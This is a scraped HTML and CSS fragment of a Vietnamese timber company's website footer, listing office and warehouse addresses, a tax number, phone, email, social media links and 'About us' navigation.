.td_uid_31_691f47097827e .tdm-title-line:after{bottom:-100%;}
.td_uid_31_691f47097827e .tdm-title{font-size:15px !important;}</style><div class="tds-title tds-title2 td-fix-index td_uid_31_691f47097827e"><h4 class="tdm-title tdm-title-xxsm"><span style="font-weight: 300;">Địa chỉ văn phòng: 69/23/13 Đường số 3, phường Bình Hưng Hòa, quận Bình Tân, Tp.HCM</span> </h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_32_691f470978699_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_32_691f470978699"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_33_691f47097934b .tdm-title{color:rgba(255,255,255,0.6);}
body .td_uid_32_691f470978699_rand:hover .td_uid_33_691f47097934b .tdm-title{color:#ffffff;}
.td_uid_32_691f470978699_rand:hover .td_uid_33_691f47097934b .tdm-title{cursor:default;}
body .td_uid_32_691f470978699_rand:hover .td_uid_33_691f47097934b .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
.td_uid_33_691f47097934b .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_32_691f470978699_rand:hover .td_uid_33_691f47097934b .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_33_691f47097934b .tdm-title-line{width:100%;}
.td_uid_33_691f47097934b .tdm-title-line:after{height:1px;}
.td_uid_33_691f47097934b .tdm-title-line{height:6px;}
.td_uid_33_691f47097934b .tdm-title-line:after{bottom:-100%;}
.td_uid_33_691f47097934b .tdm-title{font-size:15px !important;}</style><div class="tds-title tds-title2 td-fix-index td_uid_33_691f47097934b"><h4 class="tdm-title tdm-title-xxsm"><span style="font-weight: 300;">Địa chỉ kho gỗ: 400/17 Đường Lê Thị Trung, Khu phố Bình Phước A, Phường Bình Chuẩn, Thành phố Thuận An, tỉnh Bình Dương </span> </h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_34_691f47097971c_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_34_691f47097971c"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_35_691f47097a3dd .tdm-title{color:rgba(255,255,255,0.6);}
body .td_uid_34_691f47097971c_rand:hover .td_uid_35_691f47097a3dd .tdm-title{color:#ffffff;}
.td_uid_34_691f47097971c_rand:hover .td_uid_35_691f47097a3dd .tdm-title{cursor:default;}
body .td_uid_34_691f47097971c_rand:hover .td_uid_35_691f47097a3dd .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
.td_uid_35_691f47097a3dd .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_34_691f47097971c_rand:hover .td_uid_35_691f47097a3dd .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_35_691f47097a3dd .tdm-title-line{width:100%;}
.td_uid_35_691f47097a3dd .tdm-title-line:after{height:1px;}
.td_uid_35_691f47097a3dd .tdm-title-line{height:6px;}
.td_uid_35_691f47097a3dd .tdm-title-line:after{bottom:-100%;}
.td_uid_35_691f47097a3dd .tdm-title{font-size:15px !important;}</style><div class="tds-title tds-title2 td-fix-index td_uid_35_691f47097a3dd"><h4 class="tdm-title tdm-title-xxsm"><span style="font-weight: 300;">Mã số thuế: 0315019332 do sở kế hoạch đầu tư TpHCM cấp</span></h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_36_691f47097a81a_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_36_691f47097a81a"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_37_691f47097b0e9 .tdm-title{color:rgba(255,255,255,0.6);}
body .td_uid_36_691f47097a81a_rand:hover .td_uid_37_691f47097b0e9 .tdm-title{color:#ffffff;}
.td_uid_36_691f47097a81a_rand:hover .td_uid_37_691f47097b0e9 .tdm-title{cursor:default;}
body .td_uid_36_691f47097a81a_rand:hover .td_uid_37_691f47097b0e9 .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
.td_uid_37_691f47097b0e9 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_36_691f47097a81a_rand:hover .td_uid_37_691f47097b0e9 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_37_691f47097b0e9 .tdm-title-line{width:100%;}
.td_uid_37_691f47097b0e9 .tdm-title-line:after{height:0px;}
.td_uid_37_691f47097b0e9 .tdm-title-line{height:6px;}
.td_uid_37_691f47097b0e9 .tdm-title-line:after{bottom:-100%;}
.td_uid_37_691f47097b0e9 .tdm-title{font-size:15px !important;}</style><div class="tds-title tds-title2 td-fix-index td_uid_37_691f47097b0e9"><h4 class="tdm-title tdm-title-xxsm"><span style="font-weight: 300;">Điện thoại : <a href="tel:0906657937">090 665 7937  &nbsp;- &nbsp; 0932 174 864</a></span></h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_38_691f47097b2f5_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_38_691f47097b2f5"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_39_691f47097b9f3 .tdm-title{color:rgba(255,255,255,0.6);}
body .td_uid_38_691f47097b2f5_rand:hover .td_uid_39_691f47097b9f3 .tdm-title{color:#ffffff;}
.td_uid_38_691f47097b2f5_rand:hover .td_uid_39_691f47097b9f3 .tdm-title{cursor:default;}
body .td_uid_38_691f47097b2f5_rand:hover .td_uid_39_691f47097b9f3 .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
.td_uid_39_691f47097b9f3 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_38_691f47097b2f5_rand:hover .td_uid_39_691f47097b9f3 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_39_691f47097b9f3 .tdm-title-line{width:100%;}
.td_uid_39_691f47097b9f3 .tdm-title-line:after{height:0px;}
.td_uid_39_691f47097b9f3 .tdm-title-line{height:6px;}
.td_uid_39_691f47097b9f3 .tdm-title-line:after{bottom:-100%;}
.td_uid_39_691f47097b9f3 .tdm-title{font-size:15px !important;}</style><div class="tds-title tds-title2 td-fix-index td_uid_39_691f47097b9f3"><h4 class="tdm-title tdm-title-xxsm"><span style="font-weight: 300;">Email :
<a href="mailto:congtygoaau@gmail.com">congtygoaau@gmail.com</a></span></h4><div class="tdm-title-line"></div></div></div></div></div></div></div><div class="vc_column td_uid_40_691f47097bc43_rand wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.td_uid_40_691f47097bc43_rand{padding-right:30px !important;padding-left:30px !important;}
@media(min-width:768px) and (max-width:1018px){
.td_uid_40_691f47097bc43_rand{padding-right:10px !important;padding-left:10px !important;}
}
@media(max-width:767px){
.td_uid_40_691f47097bc43_rand{margin-bottom:30px !important;padding-right:0px !important;padding-left:0px !important;}
}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_41_691f47097bd4f_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_41_691f47097bd4f">
<style>.td_uid_41_691f47097bd4f_rand{margin-bottom:30px !important;}
@media(max-width:767px){
.td_uid_41_691f47097bd4f_rand{margin-bottom:20px !important;}
}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_42_691f47097c4bf .tdm-title{color:#ffffff;}
.td_uid_42_691f47097c4bf .tdm-title-line:after{background:#51bcc6;}
.td_uid_42_691f47097c4bf .tdm-title-line{width:50px;}
.td_uid_42_691f47097c4bf .tdm-title-line:after{height:1px;}
.td_uid_42_691f47097c4bf .tdm-title-line{height:5px;}
.td_uid_42_691f47097c4bf .tdm-title-line:after{bottom:-100%;}</style><div class="tds-title tds-title2 td-fix-index td_uid_42_691f47097c4bf"><h4 class="tdm-title tdm-title-md"><span style="font-size: 18px">Kết Nối Với Gỗ Á Âu</span></h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_43_691f47097c703_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_43_691f47097c703"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_44_691f47097ceaf .tdm-title{color:rgba(255,255,255,0);}
body .td_uid_43_691f47097c703_rand:hover .td_uid_44_691f47097ceaf .tdm-title{color:#ffffff;}
.td_uid_43_691f47097c703_rand:hover .td_uid_44_691f47097ceaf .tdm-title{cursor:default;}
body .td_uid_43_691f47097c703_rand:hover .td_uid_44_691f47097ceaf .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
.td_uid_44_691f47097ceaf .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_43_691f47097c703_rand:hover .td_uid_44_691f47097ceaf .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_44_691f47097ceaf .tdm-title-line{width:100%;}
.td_uid_44_691f47097ceaf .tdm-title-line:after{height:1px;}
.td_uid_44_691f47097ceaf .tdm-title-line{height:6px;}
.td_uid_44_691f47097ceaf .tdm-title-line:after{bottom:-100%;}
.td_uid_44_691f47097ceaf .tdm-title{font-size:15px !important;}</style><div class="tds-title tds-title2 td-fix-index td_uid_44_691f47097ceaf"><h4 class="tdm-title tdm-title-xxsm"><a target="_blank" href="https://www.facebook.com/goaaucom" rel="noopener"><span style="font-weight: 300;">Facebook</span></a></h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_45_691f47097d0f4_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_45_691f47097d0f4"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_46_691f47097d7f7 .tdm-title{color:rgba(255,255,255,0.6);}
body .td_uid_45_691f47097d0f4_rand:hover .td_uid_46_691f47097d7f7 .tdm-title{color:#ffffff;}
.td_uid_45_691f47097d0f4_rand:hover .td_uid_46_691f47097d7f7 .tdm-title{cursor:default;}
body .td_uid_45_691f47097d0f4_rand:hover .td_uid_46_691f47097d7f7 .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
.td_uid_46_691f47097d7f7 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_45_691f47097d0f4_rand:hover .td_uid_46_691f47097d7f7 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_46_691f47097d7f7 .tdm-title-line{width:100%;}
.td_uid_46_691f47097d7f7 .tdm-title-line:after{height:1px;}
.td_uid_46_691f47097d7f7 .tdm-title-line{height:6px;}
.td_uid_46_691f47097d7f7 .tdm-title-line:after{bottom:-100%;}
.td_uid_46_691f47097d7f7 .tdm-title{font-size:15px !important;}</style><div class="tds-title tds-title2 td-fix-index td_uid_46_691f47097d7f7"><h4 class="tdm-title tdm-title-xxsm"><a target="_blank" href="https://plus.google.com/u/0/108463754519756708075" rel="noopener"><span style="font-weight: 300;">Google +</span></a></h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_47_691f47097da6f_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_47_691f47097da6f"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_48_691f47097e182 .tdm-title{color:rgba(255,255,255,0.6);}
body .td_uid_47_691f47097da6f_rand:hover .td_uid_48_691f47097e182 .tdm-title{color:#ffffff;}
.td_uid_47_691f47097da6f_rand:hover .td_uid_48_691f47097e182 .tdm-title{cursor:default;}
body .td_uid_47_691f47097da6f_rand:hover .td_uid_48_691f47097e182 .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
.td_uid_48_691f47097e182 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_47_691f47097da6f_rand:hover .td_uid_48_691f47097e182 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_48_691f47097e182 .tdm-title-line{width:100%;}
.td_uid_48_691f47097e182 .tdm-title-line:after{height:1px;}
.td_uid_48_691f47097e182 .tdm-title-line{height:6px;}
.td_uid_48_691f47097e182 .tdm-title-line:after{bottom:-100%;}
.td_uid_48_691f47097e182 .tdm-title{font-size:15px !important;}</style><div class="tds-title tds-title2 td-fix-index td_uid_48_691f47097e182"><h4 class="tdm-title tdm-title-xxsm"><a target="_blank" href="https://twitter.com/congtygoaau" rel="noopener"><span style="font-weight: 300;">Twitter</span></a></h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_49_691f47097e3b6_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_49_691f47097e3b6"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_50_691f47097eb1f .tdm-title{color:rgba(255,255,255,0.6);}
body .td_uid_49_691f47097e3b6_rand:hover .td_uid_50_691f47097eb1f .tdm-title{color:#ffffff;}
.td_uid_49_691f47097e3b6_rand:hover .td_uid_50_691f47097eb1f .tdm-title{cursor:default;}
body .td_uid_49_691f47097e3b6_rand:hover .td_uid_50_691f47097eb1f .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
.td_uid_50_691f47097eb1f .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_49_691f47097e3b6_rand:hover .td_uid_50_691f47097eb1f .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_50_691f47097eb1f .tdm-title-line{width:100%;}
.td_uid_50_691f47097eb1f .tdm-title-line:after{height:1px;}
.td_uid_50_691f47097eb1f .tdm-title-line{height:6px;}
.td_uid_50_691f47097eb1f .tdm-title-line:after{bottom:-100%;}
.td_uid_50_691f47097eb1f .tdm-title{font-size:15px !important;}</style><div class="tds-title tds-title2 td-fix-index td_uid_50_691f47097eb1f"><h4 class="tdm-title tdm-title-xxsm"><a target="_blank" href="https://www.linkedin.com/in/goaau" rel="noopener"><span style="font-weight: 300;">Linkedin</span></a></h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_51_691f47097ed68_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_51_691f47097ed68"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_52_691f47097f4aa .tdm-title{color:rgba(255,255,255,0.6);}
body .td_uid_51_691f47097ed68_rand:hover .td_uid_52_691f47097f4aa .tdm-title{color:#ffffff;}
.td_uid_51_691f47097ed68_rand:hover .td_uid_52_691f47097f4aa .tdm-title{cursor:default;}
body .td_uid_51_691f47097ed68_rand:hover .td_uid_52_691f47097f4aa .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
.td_uid_52_691f47097f4aa .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_51_691f47097ed68_rand:hover .td_uid_52_691f47097f4aa .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_52_691f47097f4aa .tdm-title-line{width:100%;}
.td_uid_52_691f47097f4aa .tdm-title-line:after{height:0px;}
.td_uid_52_691f47097f4aa .tdm-title-line{height:6px;}
.td_uid_52_691f47097f4aa .tdm-title-line:after{bottom:-100%;}
.td_uid_52_691f47097f4aa .tdm-title{font-size:15px !important;}</style><div class="tds-title tds-title2 td-fix-index td_uid_52_691f47097f4aa"><h4 class="tdm-title tdm-title-xxsm"><a target="_blank" href="https://www.youtube.com/channel/UCDDNndgG27Ya6wg-YUvvmrQ?sub_confirmation=1" rel="noopener"><span style="font-weight: 300;">Youtube</span></a></h4><div class="tdm-title-line"></div></div></div></div></div></div></div><div class="vc_column td_uid_53_691f47097f6e9_rand wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.td_uid_53_691f47097f6e9_rand{padding-right:30px !important;padding-left:30px !important;}
@media(min-width:768px) and (max-width:1018px){
.td_uid_53_691f47097f6e9_rand{padding-right:10px !important;padding-left:10px !important;}
}
@media(max-width:767px){
.td_uid_53_691f47097f6e9_rand{margin-bottom:30px !important;padding-right:0px !important;padding-left:0px !important;}
}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_54_691f47097f7c6_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_54_691f47097f7c6">
<style>.td_uid_54_691f47097f7c6_rand{margin-bottom:30px !important;}
@media(max-width:767px){
.td_uid_54_691f47097f7c6_rand{margin-bottom:20px !important;}
}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_55_691f47097ff46 .tdm-title{color:#ffffff;}
.td_uid_55_691f47097ff46 .tdm-title-line:after{background:#51bcc6;}
.td_uid_55_691f47097ff46 .tdm-title-line{width:50px;}
.td_uid_55_691f47097ff46 .tdm-title-line:after{height:1px;}
.td_uid_55_691f47097ff46 .tdm-title-line{height:5px;}
.td_uid_55_691f47097ff46 .tdm-title-line:after{bottom:-100%;}</style><div class="tds-title tds-title2 td-fix-index td_uid_55_691f47097ff46"><h4 class="tdm-title tdm-title-md"><span style="font-size: 18px">Về Chúng Tôi</span></h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_56_691f4709801ae_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_56_691f4709801ae"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_57_691f4709808ba .tdm-title{color:rgba(214,214,214,0.6);}
body .td_uid_56_691f4709801ae_rand:hover .td_uid_57_691f4709808ba .tdm-title{color:#ffffff;}
.td_uid_56_691f4709801ae_rand:hover .td_uid_57_691f4709808ba .tdm-title{cursor:default;}
body .td_uid_56_691f4709801ae_rand:hover .td_uid_57_691f4709808ba .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
.td_uid_57_691f4709808ba .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_56_691f4709801ae_rand:hover .td_uid_57_691f4709808ba .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_57_691f4709808ba .tdm-title-line{width:100%;}
.td_uid_57_691f4709808ba .tdm-title-line:after{height:1px;}
.td_uid_57_691f4709808ba .tdm-title-line{height:6px;}
.td_uid_57_691f4709808ba .tdm-title-line:after{bottom:-100%;}
.td_uid_57_691f4709808ba .tdm-title{font-size:15px !important;}</style><div class="tds-title tds-title2 td-fix-index td_uid_57_691f4709808ba"><h4 class="tdm-title tdm-title-xxsm"><a href="https://goaau.com/gioi-thieu"><span style="font-weight: 300;">Giới Thiệu</span></a></h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_58_691f470980b1d_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_58_691f470980b1d"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_59_691f470981255 .tdm-title{color:rgba(255,255,255,0.6);}
body .td_uid_58_691f470980b1d_rand:hover .td_uid_59_691f470981255 .tdm-title{color:#ffffff;}
.td_uid_58_691f470980b1d_rand:hover .td_uid_59_691f470981255 .tdm-title{cursor:default;}
body .td_uid_58_691f470980b1d_rand:hover .td_uid_59_691f470981255 .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
.td_uid_59_691f470981255 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_58_691f470980b1d_rand:hover .td_uid_59_691f470981255 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_59_691f470981255 .tdm-title-line{width:100%;}
.td_uid_59_691f470981255 .tdm-title-line:after{height:1px;}
.td_uid_59_691f470981255 .tdm-title-line{height:6px;}
.td_uid_59_691f470981255 .tdm-title-line:after{bottom:-100%;}
.td_uid_59_691f470981255 .tdm-title{font-size:15px !important;}</style><div class="tds-title tds-title2 td-fix-index td_uid_59_691f470981255"><h4 class="tdm-title tdm-title-xxsm"><a href="https://goaau.com/lien-he"><span style="font-weight: 300;">Liên Hệ</span></a></h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_60_691f470981479_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_60_691f470981479"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_61_691f470981b9a .tdm-title{color:rgba(255,255,255,0.6);}
body .td_uid_60_691f470981479_rand:hover .td_uid_61_691f470981b9a .tdm-title{color:#ffffff;}
.td_uid_60_691f470981479_rand:hover .td_uid_61_691f470981b9a .tdm-title{cursor:default;}
body .td_uid_60_691f470981479_rand:hover .td_uid_61_691f470981b9a .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
.td_uid_61_691f470981b9a .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_60_691f470981479_rand:hover .td_uid_61_691f470981b9a .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_61_691f470981b9a .tdm-title-line{width:100%;}
.td_uid_61_691f470981b9a .tdm-title-line:after{height:0px;}
.td_uid_61_691f470981b9a .tdm-title-line{height:6px;}
.td_uid_61_691f470981b9a .tdm-title-line:after{bottom:-100%;}
.td_uid_61_691f470981b9a .tdm-title{font-size:15px !important;}</style><div class="tds-title tds-title2 td-fix-index td_uid_61_691f470981b9a"><h4 class="tdm-title tdm-title-xxsm"><a href="https://goaau.com/chinh-sach"><span style="font-weight: 300;">Chính Sách</span></a></h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_62_691f470981e03_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_62_691f470981e03"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_63_691f470982513 .tdm-title{color:rgba(255,255,255,0.6);}
body .td_uid_62_691f470981e03_rand:hover .td_uid_63_691f470982513 .tdm-title{color:#ffffff;}
.td_uid_62_691f470981e03_rand:hover .td_uid_63_691f470982513 .tdm-title{cursor:default;}
body .td_uid_62_691f470981e03_rand:hover .td_uid_63_691f470982513 .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
.td_uid_63_691f470982513 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_62_691f470981e03_rand:hover .td_uid_63_691f470982513 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_63_691f470982513 .tdm-title-line{width:100%;}
.td_uid_63_691f470982513 .tdm-title-line:after{height:0px;}
.td_uid_63_691f470982513 .tdm-title-line{height:6px;}
.td_uid_63_691f470982513 .tdm-title-line:after{bottom:-100%;}
.td_uid_63_691f470982513 .tdm-title{font-size:15px !important;}</style><div class="tds-title tds-title2 td-fix-index td_uid_63_691f470982513"><h4 class="tdm-title tdm-title-xxsm"><a href="https://goaau.com/chuyen-muc/tin-tuc"><span style="font-weight: 300;">Tin Tức,</span></a>&nbsp;&nbsp;<a href="https://goaau.com/chuyen-muc/san-pham"><span style="font-weight: 300;">Sản Phẩm</span></a></h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_64_691f47098271d_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_64_691f47098271d"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_65_691f470982e40 .tdm-title{color:rgba(255,255,255,0.6);}
body .td_uid_64_691f47098271d_rand:hover .td_uid_65_691f470982e40 .tdm-title{color:#ffffff;}
.td_uid_64_691f47098271d_rand:hover .td_uid_65_691f470982e40 .tdm-title{cursor:default;}
body .td_uid_64_691f47098271d_rand:hover .td_uid_65_691f470982e40 .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
.td_uid_65_691f470982e40 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_64_691f47098271d_rand:hover .td_uid_65_691f470982e40 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_65_691f470982e40 .tdm-title-line{width:100%;}
.td_uid_65_691f470982e40 .tdm-title-line:after{height:0px;}
.td_uid_65_691f470982e40 .tdm-title-line{height:6px;}
.td_uid_65_691f470982e40 .tdm-title-line:after{bottom:-100%;}
.td_uid_65_691f470982e40 .tdm-title{font-size:15px !important;}</style><div class="tds-title tds-title2 td-fix-index td_uid_65_691f470982e40"><h4 class="tdm-title tdm-title-xxsm"><a href="https://goaau.com/chuyen-muc/tin-tuc/tuyen-dung"><span style="font-weight: 300;">Tuyển Dụng</span></a></h4><div class="tdm-title-line"></div></div></div></div></div></div></div><div class="vc_column td_uid_66_691f470983077_rand wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.td_uid_66_691f470983077_rand{padding-right:30px !important;padding-left:30px !important;}
@media(min-width:768px) and (max-width:1018px){
.td_uid_66_691f470983077_rand{padding-right:10px !important;padding-left:10px !important;}
}
@media(max-width:767px){
.td_uid_66_691f470983077_rand{padding-right:0px !important;padding-left:0px !important;}
}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_67_691f47098316e_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_67_691f47098316e">
<style>.td_uid_67_691f47098316e_rand{margin-bottom:30px !important;}
@media(max-width:767px){
.td_uid_67_691f47098316e_rand{margin-bottom:20px !important;}
}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_68_691f4709838e5 .tdm-title{color:#ffffff;}
.td_uid_68_691f4709838e5 .tdm-title-line:after{background:#51bcc6;}
.td_uid_68_691f4709838e5 .tdm-title-line{width:50px;}
.td_uid_68_691f4709838e5 .tdm-title-line:after{height:1px;}
.td_uid_68_691f4709838e5 .tdm-title-line{height:5px;}
.td_uid_68_691f4709838e5 .tdm-title-line:after{bottom:-100%;}</style><div class="tds-title tds-title2 td-fix-index td_uid_68_691f4709838e5"><h4 class="tdm-title tdm-title-md"><span style="font-size: 18px">Vì Sao Gỗ Á Âu Được Lựa Chọn</span></h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_69_691f470983b65_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_69_691f470983b65"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_70_691f4709842b7 .tdm-title{color:rgba(255,255,255,0.6);}
body .td_uid_69_691f470983b65_rand:hover .td_uid_70_691f4709842b7 .tdm-title{color:#ffffff;}
.td_uid_69_691f470983b65_rand:hover .td_uid_70_691f4709842b7 .tdm-title{cursor:default;}
body .td_uid_69_691f470983b65_rand:hover .td_uid_70_691f4709842b7 .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
.td_uid_70_691f4709842b7 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_69_691f470983b65_rand:hover .td_uid_70_691f4709842b7 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_70_691f4709842b7 .tdm-title-line{width:100%;}
.td_uid_70_691f4709842b7 .tdm-title-line:after{height:1px;}
.td_uid_70_691f4709842b7 .tdm-title-line{height:6px;}
.td_uid_70_691f4709842b7 .tdm-title-line:after{bottom:-100%;}
.td_uid_70_691f4709842b7 .tdm-title{font-size:15px !important;}</style><div class="tds-title tds-title2 td-fix-index td_uid_70_691f4709842b7"><h4 class="tdm-title tdm-title-xxsm"><span style="font-weight: 300;">- Gỗ được nhập khẩu trực tiếp</span></h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_71_691f470984503_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_71_691f470984503"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_72_691f470987d4f .tdm-title{color:rgba(255,255,255,0.6);}
body .td_uid_71_691f470984503_rand:hover .td_uid_72_691f470987d4f .tdm-title{color:#ffffff;}
.td_uid_71_691f470984503_rand:hover .td_uid_72_691f470987d4f .tdm-title{cursor:default;}
body .td_uid_71_691f470984503_rand:hover .td_uid_72_691f470987d4f .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
.td_uid_72_691f470987d4f .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_71_691f470984503_rand:hover .td_uid_72_691f470987d4f .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_72_691f470987d4f .tdm-title-line{width:100%;}
.td_uid_72_691f470987d4f .tdm-title-line:after{height:1px;}
.td_uid_72_691f470987d4f .tdm-title-line{height:6px;}
.td_uid_72_691f470987d4f .tdm-title-line:after{bottom:-100%;}
.td_uid_72_691f470987d4f .tdm-title{font-size:15px !important;}</style><div class="tds-title tds-title2 td-fix-index td_uid_72_691f470987d4f"><h4 class="tdm-title tdm-title-xxsm"><span style="font-weight: 300;">- Sản phẩm đa dạng quy cách</span></h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_73_691f470988b37_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_73_691f470988b37"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_74_691f470989e64 .tdm-title{color:rgba(255,255,255,0.6);}
body .td_uid_73_691f470988b37_rand:hover .td_uid_74_691f470989e64 .tdm-title{color:#ffffff;}
.td_uid_73_691f470988b37_rand:hover .td_uid_74_691f470989e64 .tdm-title{cursor:default;}
body .td_uid_73_691f470988b37_rand:hover .td_uid_74_691f470989e64 .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
